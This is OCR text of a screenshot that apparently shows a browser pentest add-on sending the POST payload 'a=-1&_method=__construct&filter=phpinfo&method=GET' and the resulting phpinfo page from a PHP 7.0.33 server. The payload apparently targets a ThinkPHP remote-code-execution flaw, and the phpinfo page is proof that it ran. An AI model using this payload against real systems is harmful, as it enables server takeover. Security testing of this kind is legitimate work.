 System Error
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 7.0.33
System
Build Date
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--wi
ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=-1&_method=__construct&filter=phpinfo&method=GET